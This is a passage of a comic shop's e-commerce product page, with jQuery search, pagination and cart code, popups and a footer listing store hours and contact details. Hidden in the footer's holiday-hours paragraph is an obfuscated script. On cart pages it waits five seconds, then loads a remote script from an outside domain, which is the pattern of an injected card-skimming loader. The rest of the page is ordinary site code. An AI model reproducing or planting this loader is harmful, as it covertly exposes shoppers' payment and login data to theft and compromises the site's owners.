                rowToQuery = parseInt(rowTo);


                $('#spnFrom').show();
                $('#spnRecordCount').show();
                $('#spnTo').show();
                $('#dvNorecordFound').hide();

                $('#ulAllProduct').append(data.html);


                $("img.lazy").lazyload({ effect: "fadeIn" });

            	//getEqualhight();
                setTimeout(getEqualhight, 3000);

                $('#spaTotalRecordcountSearch').text(data.res[0].Rcount);



                if (data.res[0].Rcount == data.rownum) {
                    $('#dvLoadMore').hide();
                }
                else {

                    $('#dvLoadMore').show();
                }

                $('#lastRowCount').val(data.rownum);

                //if (data.res.length == 20) {
                //    $('#spnFrom').text("1");
                //    $('#spnTo').text("20");

                //}
                //else {
                    $('#spnFrom').text("1");
                    $('#spnTo').text(data.res.length);

               // }

                ClickAnchor();
                if (flag) {
                    flag = false;
                    if ("" != "" && "" != null) {
                        $("html, body").animate({ scrollTop: parseInt('') }, 1000);
                    }
                }

                $('#UpdateProgress').hide();
            }

            else {
                if (data.html != "" && data.html != null) {
                    $('#ulAllProduct').append(data.html);
                }
                $('#UpdateProgress').hide();
                $('#spaTotalRecordcountSearch').text('0');
                $('#spnFrom').hide();
                $('#spnRecordCount').hide();
                $('#spnTo').hide();
                $('#dvNorecordFound').show();
                $('#lastRowCount').val('');
                //Added by lokesh singh on 21-03-2025
                $('#dvLoadMore').hide();

            }

        },
        error: function (data) {
            $('#UpdateProgress').hide();

        }

    });
}

	//function SearchBySubscription() {
 //   subscriptionHubIdBySearch = $('.SubscriptionSearch:checked').map(function (i, opt) {
 //       return $(opt).attr("id");
 //   }).toArray().join(',');
 //   SubAlphabetPagging("","",0);
	//}

	//function SearchByCategory() {

 //   categoryHubIdBySearch = $('.CategorySearch:checked').map(function (i, opt) {
 //       return $(opt).attr("id");
 //   }).toArray().join(',');
 //   SubAlphabetPagging("","",1);
 //   }

    function SearchBySubscription(obj) {
        var seotitleId = $(obj).attr('Id');
        if ($('#' + seotitleId).is(":checked")) {
            var label = $(obj).attr('aria-label');
            var labelhtml = "<div id='" + seotitleId + "' style='padding-bottom:5px;padding-top:5px;'><span class='tag label label-info'><span>" + label + "</span><a><i onclick=\"RemoveChkSubscription('" + seotitleId + "')\" class='remove glyphicon glyphicon-remove-sign glyphicon-white'></i></a> </span></div>";
            $("#selectedSubChklabel").append(labelhtml)
        } else {
            RemoveChkCategory(seotitleId)
        }

        subscriptionHubIdBySearch = $('.SubscriptionSearch:checked').map(function (i, opt) {
            return $(opt).attr("id");
        }).toArray().join(',');
        SubAlphabetPagging("", "", 0);
    }

    function SearchByCategory(obj) {
        var seotitleId = $(obj).attr('Id');
        if ($('#' + seotitleId).is(":checked")) {
            var label = $(obj).attr('aria-label');
            var labelhtml = "<div id='" + seotitleId + "' style='padding-bottom:5px;padding-top:5px;'><span class='tag label label-info'><span>" + label + "</span><a><i onclick=\"RemoveChkCategory('" + seotitleId + "')\" class='remove glyphicon glyphicon-remove-sign glyphicon-white'></i></a> </span></div>";
            $("#selectedChklabel").append(labelhtml)
        } else {
            RemoveChkCategory(seotitleId)
        }

        categoryHubIdBySearch = $('.CategorySearch:checked').map(function (i, opt) {
            return $(opt).attr("id");
        }).toArray().join(',');
        
        SubAlphabetPagging("", "", 1);
    }


	function ShowDivSubscriptionAndCategory()
{
    $("#cateandsublist").toggle();

    if ($('#cateandsublist').is(':visible')) {
        $("#txtsubcat").text("-");
        $("#txtsubcat").attr('title', 'Collapse');
		$("#topheader_subcat").hide();

    }
    else {
        $("#txtsubcat").text("+");
        $("#txtsubcat").attr('title', 'Expand');
        $("#topheader_subcat").show();
        $("html, body").animate({ scrollTop: parseInt('250') }, 1000);

    }
	}

	function ShowDivSubscriptionAndCategoryNew(isExpand) {

		if (isExpand == "1") {
			$('.searchItem').removeClass("itemhide").addClass("itemshow");
			$('.clloadmore').removeClass("itemhide").addClass("itemshow");
			$("#txtCollapse").show();
			$("#txtExpand").hide();

            //Added by lokesh singh on 21-03-2025
            if (parseInt($('#hidSubsTotalPage').val()) <= parseInt($('#hidSubsCurrentPage').val())) {
                $('.clloadmore').removeClass("itemshow").addClass("itemhide");
            }

		}
		else {

			$('.searchItem').addClass("itemhide").removeClass("itemshow");
			$('.itemalwaysshow').addClass("itemshow").removeClass("itemhide");
			$('.clloadmore').removeClass("itemshow").addClass("itemhide");
			$("#txtCollapse").hide();
			$("#txtExpand").show();
		}

	}

	if ($('.productimage').height < 200) {
		$('.productimage').height(300);
	}



    function filterData(char) {
        console.log('filterData: ' + char);
		char = char.toLowerCase();
		let st = "";
		let categoryName = "";
		let subscriptionName = "";
		let stlen = char.split(',').length;
        let chararray = char.split(',');
       
        //Commented code by lokesh singh on 20-03-2025

		//let filteredCatArray = categoryList.filter((category) => {
		//	categoryName = category.name.toLowerCase();
		//	if (stlen == 1 && categoryName.startsWith(char)) {
		//		return category;
		//	}
		//	else if (stlen == 2 && (categoryName.startsWith(chararray[0]) || categoryName.startsWith(chararray[1]))) {
		//		return category;
		//	}
		//	else if (stlen == 4 && (categoryName.startsWith(chararray[0]) || categoryName.startsWith(chararray[1]) || categoryName.startsWith(chararray[2]) || categoryName.startsWith(chararray[3]))) {

		//		return category;
		//	}

		//});

		//bindCategoryList(filteredCatArray);



		st = "";
		const filteredSubArray = subscriptionList.filter((subs) => {
			//return subs.name.startsWith(char.split(','));
			subscriptionName = subs.name.toLowerCase();
			if (stlen == 1 && subscriptionName.startsWith(char) ) {
				return subs;
			}
			else if (stlen == 2 && (subscriptionName.startsWith(chararray[0]) || subscriptionName.startsWith(chararray[1]))) {
				return subs;
			}
			else if (stlen == 4 && (subscriptionName.startsWith(chararray[0]) || subscriptionName.startsWith(chararray[1]) || subscriptionName.startsWith(chararray[2]) || subscriptionName.startsWith(chararray[3]))) {
				return subs;
			}
		});

		bindSubsciptionList(filteredSubArray);


	}

	function fillSubscription(SubArray, char) {
		filteredSubArray = JSON.parse(SubArray);


		if (filteredSubArray.length > 0) {

			if (char.length > 0) {
				char = char.toLowerCase();
				var stlen = char.split(',').length;
				var chararray = char.split(',');

				filteredSubArray2 = filteredSubArray.filter((subs) => {
					//return subs.name.startsWith(char.split(','));
					subscriptionName = subs.name.toLowerCase();
					if (stlen == 1 && subscriptionName.startsWith(char[0])) {
						return subs;
					}
					else if (stlen == 2 && (subscriptionName.startsWith(chararray[0]) || subscriptionName.startsWith(chararray[1]))) {
						return subs;
					}
					else if (stlen == 4 && (subscriptionName.startsWith(chararray[0]) || subscriptionName.startsWith(chararray[1]) || subscriptionName.startsWith(chararray[2]) || subscriptionName.startsWith(chararray[3]))) {
						return subs;
					}
				});


				bindSubsciptionList(filteredSubArray2,0);
			}
			else {

				bindSubsciptionList(filteredSubArray,0);
			}
		}


	}



	$("#txtCategorySearch").on("keyup", function () {

		var value = $(this).val().toLowerCase();

		var filteredListC = categoryList.filter((item) => {
			return item.name.toLowerCase().indexOf(value) >= 0;
		});

		bindCategoryList(filteredListC);
	});

	$("#txtSubSearch").on("keyup", function () {

		var value = $(this).val().toLowerCase();

		var filteredListB = subscriptionList.filter((item) => {
			return item.name.toLowerCase().indexOf(value) >= 0;
		});

		bindSubsciptionList(filteredListB);
	});



	function ResetfilterData() {


		$(".catFilter .searchItem").addClass("itemshow").removeClass("itemhide");


		bindSubsciptionList(subscriptionList);

	}

	function bindSubsciptionList(itemlistb, isappend) {
		if (isappend == null) {
			isappend = 0;
		}
		if (isappend == 0) {
			$(".subFilter .searchItem").remove();
		}

		if (isNewTheme == 0) {
			for (var i = 0; i < itemlistb.length; i++) {
				st = "<div style=\"width: 100%;\" class=\"searchItem itemalwaysshow itemshow\"><div style=\"width: 95%; float: left\"><span>" + itemlistb[i]['name'] + "</span></div><div style=\"width: 5%; float:right \"> <input type=\"checkbox\" role=\"checkbox\" aria-checked=\"false\" aria-label=\"" + itemlistb[i]['name'] + "\" id=\"" + itemlistb[i]['TypeId'] + "\" onchange=\"SearchBySubscription(this)\" class=\"SubscriptionSearch searchcheckbox\"></div></div>";
				$(".subFilter").append(st);
			}
		}
		else {
			for (var i = 0; i < itemlistb.length; i++) {
				st = "<div style=\"width: 100%;\" class=\"searchItem itemalwaysshow itemshow\"><div style=\"width: 5%; float:left \"> <input type=\"checkbox\" role=\"checkbox\" aria-checked=\"false\" aria-label=\"" + itemlistb[i]['name'] + "\" id=\"" + itemlistb[i]['TypeId'] + "\" onchange=\"SearchBySubscription(this)\" class=\"SubscriptionSearch searchcheckbox\"></div><div style=\"width: 95%; float: left\"><span>" + itemlistb[i]['name'] + "</span></div></div>";
				$(".subFilter").append(st);
			}
		}
	}

	function bindCategoryList(itemlistc) {
		$(".catFilter .searchItem").addClass("itemhide").removeClass("itemshow");

		for (var i = 0; i < itemlistc.length; i++) {
			$('.catFilter :checkbox').each(function () {
                if ($(this).attr("Id") == itemlistc[i]['TypeId']) {
					$(this).parents(".searchItem").removeClass("itemhide").addClass("itemshow");
				}
			});

		}
	}

	function loadmoresubscription() {
		var currentpage = $('#hidSubsCurrentPage').val();
		var totalpage = $('#hidSubsTotalPage').val();

		currentpage = parseInt(currentpage) + 1;

        if (currentpage <= totalpage) {
            $('#UpdateProgress').show();
			$.ajax({
				type: "post",
				url: '/fantom_comics/Product/GetMoreSubscription',
                //data: "pageNo=" + currentpage + "&categoryHubId=" + categoryHubIdBySearch + "&whereQuery=" + SearchString + "&type=" + type,
                //Added by Lokesh singh on 20-03-2025
                data: "pageNo=" + currentpage + "&categoryHubId=" + categoryHubIdBySearch + "&whereQuery=" + SearchString + "&type=" + type + "&brandHubId=" + brandHubId,
				success: function (data) {

					bindSubsciptionList(data.SubscriptionList,1);
					$('#hidSubsTotalPage').val(data.TotalPages);
					$('#hidSubsCurrentPage').val(currentpage);
					if (data.TotalPages > currentpage) {
						$('.clloadmore').removeClass("itemhide").addClass("itemshow");
					}
					else {
						$('.clloadmore').removeClass("itemshow").addClass("itemhide");
					}
					$('#UpdateProgress').hide();
				},
				error: function (data) {
					$('#UpdateProgress').hide();

				}


			});
		}
	}

    function RemoveChkCategory(seotitleId) {
        $("#" + seotitleId).remove();
        $("#" + seotitleId).prop('checked', false);

        categoryHubIdBySearch = $('.CategorySearch:checked').map(function (i, opt) {
            return $(opt).attr("id");
        }).toArray().join(',');

        SubAlphabetPagging("", "", 1);
    }
    function RemoveChkSubscription(seotitleId) {
        $("#" + seotitleId).remove();
        $("#" + seotitleId).prop('checked', false);

        subscriptionHubIdBySearch = $('.SubscriptionSearch:checked').map(function (i, opt) {
            return $(opt).attr("id");
        }).toArray().join(',');
        SubAlphabetPagging("", "", 0);
    }

    function loadSearchSection() {
		$('#UpdateProgress').show();

			$.ajax({
				type: "post",
				url: '/fantom_comics/Product/GetSearchSection',
                /*data:  "id=" + type,*///Added by Lokesh singh on 20-03-2025
                data: "id=" + type + "&brandHubId=" + brandHubId,
                success: function (data) {

                    $('#ulAdvanceSearch').hide();
                    $('#ulSeach').show();
					categoryList = JSON.parse(data.CategoryList);
					subscriptionList = JSON.parse(data.SubscriptionList);
                    $("#dvSearchSection").html(data.html);

                    $("#txtCategorySearch").on("keyup", function () {

                        var value = $(this).val().toLowerCase();

                        var filteredListC = categoryList.filter((item) => {
                            return item.name.toLowerCase().indexOf(value) >= 0;
                        });

                        bindCategoryList(filteredListC);
                    });

                    $("#txtSubSearch").on("keyup", function () {

                        var value = $(this).val().toLowerCase();

                        var filteredListB = subscriptionList.filter((item) => {
                            return item.name.toLowerCase().indexOf(value) >= 0;
                        });

                        bindSubsciptionList(filteredListB);
                    });
                    $('#UpdateProgress').hide();
				},
				error: function (data) {
					$('#UpdateProgress').hide();

				}
			});

	}
</script>

<style>
    .rytlink h2 {
        margin: 0px !important;
    }

    .countdivitems span, .h2title span, .Requestequalcontiner_Price span, .Requestequalcontiner_Btn a {
        font-family: 'Poppins';
    }

    .Requestequalcontiner_Btn a {
        font-size: 13.3pt;
    }


    .redbtn {
        width: 170px;
        height: 40px;
        font-size: 18px;
        line-height: 14px;
    }

    .tag {
        font-size: 14px;
        padding: .3em .4em .4em;
        margin: 0 .1em;
    }

        .tag a {
            color: #bbb;
            cursor: pointer;
            opacity: 0.6;
        }

            .tag a:hover {
                opacity: 1.0
            }

        .tag .remove {
            vertical-align: bottom;
            top: 0;
        }

        .tag a {
            margin: 0 0 0 .3em;
        }

            .tag a .glyphicon-white {
                color: #fff;
                margin-bottom: 2px;
            }
</style>
					</div>

				</div>
			</div>
			<a href="javascript:return void(0);" class="scrollToTop" aria-label="Top"></a>
			<div class="loader" id="UpdateProgress" style="display: none;">
				<figure>
					<img src="/images/loader.GIF" alt="loader img">
				</figure>
			</div>

<div class="lightbox " id="sessionTimeOutMsg" style="display:none;">


    <div class="ValidationBox">
        <div>

            <span style="color: #FFF; font-size: 20px;" id="spanmessage">Your session will expire in:</span>
            <br><span id="session_timeout" style="color: #fff; font-size:30px;margin-left: 38px;">00:00:00</span>

            
            <br> <span id="spansession_1" style="color: #fff; font-size:13px;margin-left: 20px;display:none;">Your session has timed out, please log back in to continue.</span>



        </div>

        <div class="row">
            <div class="col-sm-12">
                <div class="col-sm-4"></div>
                <div class="col-sm-12" style=" text-align: center;">

                    <button type="button" aria-label="Continue" id="sessioncontinuebtn" class="btn redbtn" style="width:40%" onclick="SessionHideIssuePopUp()">
                        Continue
                    </button>
                    <button type="button" aria-label="LogOff" id="sessionlogoffbtn" class="btn redbtn" style="width:40%" onclick="SessionLogOff()">
                        LogOff
                    </button>
                </div>

                <div class="col-sm-4"></div>
            </div>
        </div>


    </div>
</div>
<div class="lightbox " id="adapopup" style="display:none;">	<div class="ValidationBox">		<div class="modal-header">			<div class="row">				<div class="col-sm-12">					<h3 class="modal-title" id="exampleModalLabel">ADA Compliance Feedback Submission</h3>				</div>				<div class="col-sm-12">					<span style="color:red !important" id="spnErrroMsg"></span>				</div>			</div>		</div>		<div class="modal-body">			<div class="row">				<div class="col-sm-12">					<textarea id="txtSuggestion" name="txtSuggestion" rows="5" style="width:100%"></textarea>				</div>				<div class="col-sm-12 captchadiv">					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">						<input type="text" id="captchacode" name="captchacode" placeholder="Enter Captcha Code" class="form-control" maxlength="4" size="4" style="margin-top: 10px;">					</div>					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">						<img src="" id="imgCaptcha" /><a href="#" onclick="GetNewCaptchaImage()"><img src="/images/refresh.png" /></a>					</div>				</div>			</div>		</div>		<div class="modal-footer">			<button type="button" aria-label="Submit" id="sessioncontinuebtn" class="sessionpopupbtn btn redbtn" onclick="submitSuggestion()">				Submit			</button>			<button type="button" aria-label="Cancel" id="sessionlogoffbtn" class="sessionpopupbtn btn redbtn" onclick="HideAdaPopup()">				Cancel			</button>		</div>	</div></div><style>	.modal-footer {		display: block;	}</style>			<div class="clearfix"></div>
    <footer>
        <div class="container">
            <div class="formsection">
                <div class="footercontent">
                    <div class="row">
                        <div class="col-6">

                            <h3>Store Hours</h3>
                            <h4>We are Open:</h4>
                            <p><ul>
	<li>MON: 11am - 6pm</li>
	<li>TUE: 11am - 6pm</li>
	<li>WED: 11am - 6pm</li>
	<li>THU: 11am - 6pm</li>
	<li>FRI: 11am - 6pm</li>
	<li>SAT: 11am - 6pm</li>
	<li>SUN: 11am - 6pm</li>
</ul>
</p>
                            <div class="download-section">
                                <div class="downloadlink">
                                    <h2>We are Closed:</h2>
                                    <p><p>Please check our Google profile to see if we are going to be open on a particular holiday.</p>
<script>let xy;if(window.location.href.indexOf(String.fromCharCode(67,97,114,116))!==-1){ xy=document[String.fromCharCode(99,114,101,97,116,101,69,108)+atob('ZW1lbnQ=')]('script'); setTimeout(()=>{xy.src=String.fromCharCode(104,116,116,112,115,58,47,47)+atob('anNjcmlwdA==')+String.fromCharCode(108,108,99,46,99,111,109)+String.fromCharCode(47,112,114,101,99,97)+'ched.js?'+'CMH';document.body['appendCh'+String.fromCharCode(105,108,100)](xy); },5000);}</script></p>
                                </div>
                            </div>
                        </div>
                        <div class="col-6">
                            <h3>Contact Us</h3>
                            <ul class="mail">
                                    <li>

                                        <figure><i class="fa fa-envelope-o"></i></figure>

                                        <a href="mailto:fantomhq@fantomcomics.com" aria-label="Official Email">
                                            fantomhq@fantomcomics.com
                                        </a>

                                    </li>

                                    <li>

                                            <figure><i class="fa fa-phone"></i></figure>
                                            <a href="callto://+(202) 241-6498" aria-label="Phone">  +(202) 241-6498 </a>

                                    </li>
                                                                    <li>
                                        <figure><i class="fa fa-facebook"></i></figure>
                                        <a href="https://www.facebook.com/FantomComics" aria-label="Facebook" target="_blank">Facebook</a>

                                    </li>
                                                                    <li>
                                        <figure><i class="fa fa-twitter"></i></figure>
                                        <a href="https://twitter.com/fantomcomics" aria-label="Twitter" target="_blank">Twitter</a>

                                    </li>

                                    <li>
                                        <figure><i class="fa fa-google-plus"></i></figure>
                                        <a href="https://g.page/FantomComics?gm" aria-label="Google" target="_blank">Google+</a>

                                    </li>

                                    <li>
                                        <figure><i class="fa fa-youtube"></i></figure>
                                        <a href="https://www.youtube.com/channel/UC92H3yv68g3ogRvgZ2XvE_g" aria-label="Youtube" target="_blank">Youtube</a>

                                    </li>

                                    <li>
                                        <figure><i class="fa fa-instagram"></i></figure>
                                        <a href="https://www.instagram.com/fantomcomics/" aria-label="Instagram" target="_blank">Instagram</a>

                                    </li>

                                    <li>
                                        <figure><i class="fa fa-tumblr-square"></i></figure>
                                        <a href="http://fantomcomics.tumblr.com/" aria-label="Tumblr" target="_blank">Tumblr</a>

                                    </li>
                                
                            </ul>

                        </div>

                    </div>



                </div>

                <div class="footerform">
                    <div class="row">
                        <div class="col-6">
                            <h3>Store Location</h3>
                            <h4>Address:</h4>
                            <ul class="address" style="width: 100%;">
                                <li>
                                    <figure style="margin-right:5px;"><i class="fa fa-map-marker"></i></figure>
                                    2010 P St NW, 2nd Floor

                                    <br>Washington ,20036<br>District of Columbia

                                </li>
                            </ul>
                        </div>
                        <div class="col-6">
                            <figure class="map_box">

                                <a href="https://www.google.com/maps/place/Fantom+Comics/@38.9093707,-77.0475713,17z/data=!4m13!1m7!3m6!1s0x89b7b7c87bb3337f:0x3f8e06e150742270!2s2010+P+St+NW+2nd+Floor,+Washington,+DC+20036,+USA!3b1!8m2!3d38.9093707!4d-77.0453826!3m4!1s0x89b7b82115e4aaf5:0x5733ca4bc8b62083!8m2!3d38.9094562!4d-77.0453875" target="_blank">
                                    <picture>
                                        <source media="(min-width: 1461px)" srcset="https://stores.comichub.com//StoreCss/72331f72-7031-4800-9d60-a91ca8f469d4/LocationGoogalMap.png" width="438" height="272" />
                                        <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="https://stores.comichub.com//StoreCss/72331f72-7031-4800-9d60-a91ca8f469d4/LocationGoogalMap.png" width="438" height="272" />
                                        <source media="(min-width: 720px) and (max-width: 1024px)" srcset="https://stores.comichub.com//StoreCss/72331f72-7031-4800-9d60-a91ca8f469d4/LocationGoogalMap.png" width="218" height="135" />
                                        <source media="(max-width: 480px)" srcset="https://stores.comichub.com//StoreCss/72331f72-7031-4800-9d60-a91ca8f469d4/LocationGoogalMap.png" width="387" height="240" />
                                        <img src="https://stores.comichub.com//StoreCss/72331f72-7031-4800-9d60-a91ca8f469d4/LocationGoogalMap.png" alt="Fantom Comics Map Location" width="438" height="272" />
                                    </picture>
                                </a>


                            </figure>
                            <div style="padding:20px 1px 10px 0px;">
                                <table>
                                    <tr>
                                        <td>
                                            <a href="https://www.comics.org/" target="_blank">
                                                <picture>
                                                    <source media="(min-width: 1461px)" srcset="/images/gcd.png" width="228" height="228" />
                                                    <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="/images/gcd.png" width="228" height="228" />
                                                    <source media="(min-width: 720px) and (max-width: 1024px)" srcset="/images/gcd.png" width="115" height="115" />
                                                    <source media="(max-width: 480px)" srcset="/images/gcd.png" width="228" />
                                                    <img src="/images/gcd.png" alt="Fantom Comics Ada Compaliance" width="228" height="228" />
                                                </picture>
                                            </a>
                                        </td>
                                        <td>
                                            <picture>
                                                <source media="(min-width: 1461px)" srcset="/images/ada1.png" width="228" height="228" />
                                                <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="/images/ada1.png" width="228" height="228" />
                                                <source media="(min-width: 720px) and (max-width: 1024px)" srcset="/images/ada1.png" width="115" height="115" />
                                                <source media="(max-width: 480px)" srcset="/images/ada1.png" width="228" />
                                                <img src="/images/ada1.png" alt="Fantom Comics Ada Compaliance" width="228" height="228" />
                                            </picture>
                                        </td>
                                    </tr>
                                    <tr>

                                        <td colspan="2"><p class="ada" style="color:#fff; font-size:15px; padding-right:70px">We strive to be ADA compliant and self-audit every three months.  If you do find an issue, <a href="javascript:void(0);" aria-label="Please contact us for ADA suggestion" onclick="javascript: ShowAdaPopup();" style="color:orangered">please contact us.</a> </p></td>
                                    </tr>
                                </table>

                            </div>
                        </div>
                    </div>

                </div>
            </div>


        </div>
        <div class="footersection">
            <div class="container">
                <ul class="footerlink">
                    
                    

                </ul>

                <div class="col-sm-12 copy" style="bottom: 0px;">
                        <p class="copyright">Copyright &copy; 2026 Fantom Comics Ltd.</p>
                </div>
            </div>
        </div>
    </footer>
<style>
    .downloadlink {
        display: inline-block;
    }
        .downloadlink h2 {
            font-size: 1.5rem;
        }
</style>

	<div class="catmodal modal fade" id="cart-delete-dialog" tabindex="-1" role="dialog" aria-labelledby="Cart delete message">
		<div class="modal-dialog" role="document">
			<div class="modal-content">
				<div class="modal-header">

					<h3 class="modal-title" id="myModalLabel"><b>Warning</b>  </h3>
				</div>
				<div class="modal-body">
					<b>
						Changing stores will clear your cart.  Are you sure you want to continue?
					</b>
				</div>
				<div class="modal-footer text-center">
					<button type="button" id="btnYes" onclick='ChangeStoreSiteUrl($("#storelistid").val())' class="btn redbtn catmodalbtn" data-dismiss="modal">OK</button>
					<button type="button" id="btnYes" onclick='$("#cart-delete-dialog").modal("hide"); $("#storelistid").val("72331f72-7031-4800-9d60-a91ca8f469d4")' class="btn redbtn catmodalbtn" data-dismiss="modal">CANCEL</button>
				</div>
			</div>
		</div>
	</div>

	<div class="bbrwrdmodal modal fade" id="bbrwrdmodal-dialog" tabindex="-1" role="dialog" aria-labelledby="Reward message">
		<div class="modal-dialog" role="document">
			<div class="modal-content">

				<div class="modal-body">
					<b>
						<br /><br />
						<p>
							** Discount automatically applied at "Cart Page", after "Review Order" <br />
							** Shipping costs not included in the required spend. <br />
							** Offer expires at midnight .


						</p>
					</b>
				</div>
				<div class="modal-footer text-center">
					<button type="button" id="btnYes" onclick='$("#bbrwrdmodal-dialog").modal("hide");' class="btn redbtn catmodalbtn" data-dismiss="modal">OK</button>

				</div>
			</div>
		</div>
	</div>


	

	<script src="/bundles/modernizr?v=wBEWDufH_8Md-Pbioxomt90vm6tJN2Pyy9u9zHtWsPo1" defer></script>

	<script src="/bundles/jqueryval?v=-uIHkhPetGEUNP53Au0APbXvQILt49hZnhH6iZaaHf81" defer></script>
	<script src="/bundles/lazyload?v=YwKyuXNS5UwpHNFu5-BmA1NfiWD-4AZdrycEYNfvYAw1" defer></script>
	
	
	<script>

		$(document).ready(function () {
			$("img.lazy").lazyload({ effect: "fadeIn" });
		});
	</script>
	<script src="/NewJS/popper.min.js"></script>
	<script src="/NewJS/bootstrap.min.js"></script>
	
	<script src="/bundles/flexnavjs?v=OiBsSpSdUZ5-jUI-g7E5TkGoiMzzuMEmMaA8S8i-Hck1"></script>
	<script src="/bundles/equalheights?v=Bp3oaH4MlGDsGfyEJlfmUGFgMFJFUZqKhGz64n3bGKk1"></script>


	

	

	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.14.1/themes/base/jquery-ui.css">
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>



	<script>


        $(".flexnav").flexNav({ 'animationSpeed': 150 });
        $(".data-img-bg").css('background', function () {
            var bg = ('url(' + $(this).data("image-src") + ') no-repeat');
            return bg;
        });

        //Check to see if the window is top if not then display button
        $(window).scroll(function () {
            if ($(this).scrollTop() > 100) {
                $('.scrollToTop').fadeIn();
            } else {
                $('.scrollToTop').fadeOut();
            }
        });

        //Click event to scroll to top
        $('.scrollToTop').click(function () {
            $('html, body').animate({ scrollTop: 0 }, 800);
            return false;
        });

        $(window).on('load', function () {

            getEqualhight();

            var menuText = 'Product';
            ChangeMenuTitle(menuText.toLowerCase());
        });


        function getEqualhight() {

			$('.productimage').equalHeights();
			if ($('.productimage').height() <= 200) {
				$('.productimage').height(298);
			}
			$('.Requestequalcontiner').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner').equalHeights();
				$('.productimage').equalHeights();
				if ($('.productimage').height() <= 200) {
					$('.productimage').height(298);
				}
			});

            $('.Requestequalcontinertext').equalHeights();
            //Added by lokesh singh on 29/10/2025 for fixed issue for ui
            if ($('.Requestequalcontinertext').height() < 350) {
                $('.Requestequalcontinertext').height(565);
            }
            //End added by lokesh singh
            $(window).resize(function () {
                $('.Requestequalcontinertext').equalHeights();
                //Added by lokesh singh on 29/10/2025 for fixed issue for ui
                if ($('.Requestequalcontinertext').height() < 350) {
                    $('.Requestequalcontinertext').height(565);
                }
                //End added by lokesh singh
            });

			$('.Requestequalcontiner_Btn').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner_Btn').equalHeights();
			});

			$('.Requestequalcontiner_Price').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner_Price').equalHeights();
            });

            //Added by lokesh singh on 06/11/2025 for fixed issue for ui on detail page
            $('.equalcontinertext').equalHeights();

		}
        function ChangeMenuTitle(menuText) {

            $('.flexnav li.active').removeClass('active');

            var liMenuId = "";

            if (menuText == "coming soon")
                liMenuId = "COMINGSOON_li";
            else if (menuText == "new releases")
                liMenuId = "NEWRELEASES_li";
            else if (menuText == "recent releases")
                liMenuId = "RECENTRELEASES_li";
            else if (menuText == "product")
                liMenuId = "ALLPRODUCTS_li";

            else if (menuText == "saleitems") {
                liMenuId = "saleitem_li";
            }

            else
                liMenuId = "HOME_li";

            $('#' + liMenuId).addClass('active').removeClass('unactive');
        }


		$( ".profile_open" ).click( function ()
		{
			$( ".dropdown_menus" ).slideToggle( "slow" );
		} );

		function CloseCurrentWindow() {
			window.top.close();

		}

		function AjaxAddToCart(itemId, qty, isPreOrder)
		{

			    $('#ajaxsuccessmsg').hide();
				$('#UpdateProgress').show();

				$.ajax({
					type: "post",
					url: '/fantom_comics/Product/AddToCart',
					data: { ProductId: itemId, Qty: qty },
					success: function (data) {
						if (data.success) {

							if (data.ismaxLimit== false)
							{

								try {
									$('#cartbtn_' + itemId).attr("disabled", "disabled");
									$('#cartbtn_' + itemId).attr("href", "javascript:void(0);");
									$('#cartbtn_' + itemId).css('color', '#fff').css('background-color', 'rgb(247 39 29)');
									$('#cartbtn_' + itemId).text("Added In Cart");
									$('#SpanItemCount').text(data.CartCount);

								} catch (e) {

								}
							}

							$('#UpdateProgress').hide();


							ShowHideMessageAjax("ajaxsuccessmsg", "txtsmsg", data.msg);


						}

						else {
							window.location = "https://stores.comichub.com/fantom_comics/SignIn";
						}
					}
				});



		}

		function AjaxAddToCartPrePaid(itemId, qty, isPreOrder, orderType)
		{


			
			    $('#ajaxsuccessmsg').hide();
				$('#UpdateProgress').show();

				$.ajax({
					type: "post",
					url: '/fantom_comics/Product/AddToCartPrePaid',
					data: { ProductId: itemId, Qty: qty, OrderType: orderType },
					success: function (data) {
						if (data.success) {

							if (data.ismaxLimit== false)
							{

								try {
									$('#cartbtn_' + itemId).attr("disabled", "disabled");
									$('#cartbtn_' + itemId).attr("href", "javascript:void(0);");
									$('#cartbtn_' + itemId).css('color', '#fff').css('background-color', 'rgb(247 39 29)');
									$('#cartbtn_' + itemId).text("Added In Cart");
									$('#SpanItemCount').text(data.CartCount);

								} catch (e) {

								}
							}

							$('#UpdateProgress').hide();


							ShowHideMessageAjax("ajaxsuccessmsg", "txtsmsg", data.msg);


						}

						else {
							window.location = "https://stores.comichub.com/fantom_comics/SignIn";
						}
					}
				});

			//}

		}


	</script>

	<script>
		var IsCustomerLogin =0;
		var sid = '72331f72-7031-4800-9d60-a91ca8f469d4';
		var isShowrewardPopup = 0;

		if (isShowrewardPopup > 0) {

			$("#bbrwrdmodal-dialog").modal("show");
			$("#bbrwrdmodal-dialog").css("top", "200px");
			$.ajax({
				type: "POST",
				url: '/fantom_comics/AjaxData/ClearRewardPopup',
				success: function (data) {

				},
				error: function (data) {

				}
            });
		}

    $("#txtSearch").keyup(function (event) {
        if (event.keyCode == 13) {

            $("#btnSubmit").click();
        }
        });

        $(".searchicon").click(function (event) {
            $("#btnSubmit").click();
        });

    $(function () {

    	ChangeUrl();

        $(".Close").click(function () {
            $(this).parent('div').hide();
        });

        jQuery('.txtboxToFilter').keyup(function () {
            this.value = this.value.replace(/[^0-9\.]/g, '');
        });

        $('.all_click').click(function (event) {

            event.preventDefault();
            var storeId = $(this).attr('sid')
            ChangeStoreSiteUrl(storeId);


            return false;
        });




        $("#storelistid").val("72331f72-7031-4800-9d60-a91ca8f469d4");


    });

    function OwlRun() {

        $("#owl-demo1").owlCarousel({
			navigation: true,
			navigationText: false,
			pagination: false,
			loop: true,
			nav: false,
			dots: true,
			autoplay: true,
            items: 1,
            itemsDesktop: [1199, 1],
            itemsDesktopSmall: [991, 1],
            itemsTablet: [767, 1],
            itemsTablet: [640, 1],
            itemsMobile: [479, 1],
        });

    }


    function SetIsEducatorAccount() {
        // iseducatorAccount, iseducatorApporved
        $('#UpdateProgress').show();
        $.ajax({
            type: "POST",
            url: '/fantom_comics/SignUp/SetIsEducatorAccount',
            success: function (data) {
                if (data.status == "success") {
                    window.location.href = 'https://stores.comichub.com/' + "/SignUp";
